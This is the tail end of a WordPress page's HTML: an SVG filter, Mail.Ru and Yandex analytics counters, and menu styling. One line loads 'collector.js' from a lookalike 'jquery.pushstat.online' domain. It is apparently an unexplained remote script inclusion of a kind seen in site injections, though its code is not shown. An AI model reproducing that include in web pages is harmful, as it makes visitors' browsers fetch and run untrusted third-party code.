    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
